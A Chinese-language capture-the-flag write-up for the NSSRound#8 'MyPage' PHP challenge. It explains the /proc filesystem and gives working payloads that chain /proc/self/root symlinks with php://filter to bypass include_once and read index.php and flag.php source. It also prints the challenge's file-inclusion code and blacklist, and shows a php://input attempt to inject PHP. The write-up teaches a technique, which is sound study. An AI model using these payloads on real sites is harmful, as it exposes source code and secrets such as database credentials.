[NSSRound#8 Basic]MyPage
打开页面后什么都没有
尝试使用php伪协议
//读取文件源码
file=php://filter/read=convert.base64-encode/resource=index.php
显示:空白一片
file=php://filter/read=convert.base64-encode/resource=/var/www/html/index.php
显示:error.
//写入一句话木马
file=php://input
<?php phpinfo();?>
显示:error.
猜测可能是require_once()函数
require():找不到被包含的文件会产生致命错误,并停止脚本运行
require_once()与require()类似:唯一的区别是如果该文件的代码已经被包含,则不会再次包含
然后我去寻找了一下require_once() 函数的绕过方法
[CTF]proc目录的应用_ctf 绕过require_once限制-CSDN博客
/proc目录
Linux系统上的/proc目录是一种文件系统,即proc文件系统。与其它常见的文件系统不同的是,/proc 是一种伪文件系统(也即虚拟文件系统),存储的是当前内核运行状态的一系列特殊文件,用户可以通过这些文件查看有关系统硬件及当前正在运行进程的信息,甚至可以通过更改其中某些文件来改变内核的运行状态。
简单来讲,/proc 目录即保存在系统内存中的信息,大多数虚拟文件可以使用文件查看命令如cat、more或者less进行查看,有些文件信息表述的内容可以一目了然,但也有文件的信息却不怎么具有可读性。

/proc 目录中包含许多以数字命名的子目录,这些数字表示系统当前正在运行进程的进程号(PID),里面包含对应进程相关的多个信息文件:
ls -al /proc

每一个进程对应许多相关文件

ls -al /proc/12
cwd
cwd 文件是一个指向当前进程运行目录的符号链接。可以通过查看cwd文件获取目标指定进程环境的运行目录:
ls -al /proc/12/cwdself
/proc/self 表示当前进程目录。我们可以通过/proc/$pid/来获取指定进程的信息,这个方法需要知道进程pid。为了更方便的获取本进程的信息,linux提供了/proc/self目录,等价于/proc/本进程pid。
总之
/proc/self/cwd 就相当于当前目录
绕过require_once() 函数原理
场景描述:我们在审计时找到一处文件包含漏洞(使用require_once或include_once),想利用这个漏洞读取一下数据库配置文件之类的源码,通常可以使用php://filter/convert.base64-encode/resource=file这样的方式将文件以base64的形式读出来。但如果这个文件在前面已经被包含过了,则第二次包含就会失败,即使使用php://filter也一样。
此时我们可以使用“多重软连接”,正常情况下,PHP会将用户输入的文件名进行resolve,转换成标准的绝对路径,这个转换的过程会将…/、./、软连接等都进行计算,得到一个最终的路径,再进行包含。每次包含都会经历这个过程,所以,只要是相同的文件,不管中间使用了…/进行跳转,还是使用软连接进行跳转,都逃不过最终被转换成原始路径的过程,也就绕不过require_once。
但是,如果软连接跳转的次数超过了某一个上限,Linux的lstat函数就会出错,导致PHP计算出的绝对路径就会包含一部分软连接的路径,也就和原始路径不相同的,即可绕过require_once限制。 在Linux下,最常见的软连接就是/proc/self/root,这个路径指向根目录。所以,我们可以多次使用这个路径:
<?php
require_once '/www/config.php';
include_once '/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/www/config.php';
这样即可包含两次/www/config.php
尝试配合读取文件源码的伪协议绕过
payload:
/index.php?file=php://filter/read=convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/cwd/index.php
得到base64编码的网页源码
<?php
error_reporting(0);include 'flag.php';if(!isset($_GET['file'])) {header('Location:/index.php?file=');
} else {$file = $_GET['file'];if (!preg_match('/\.\.|data|input|glob|global|var|dict|gopher|file|http|phar|localhost|\?|\*|\~|zip|7z|compress/is', $file)) {include_once $file;} else {die('error.');}
}直接查看flag
/index.php?file=php://filter/read=convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/cwd/flag.php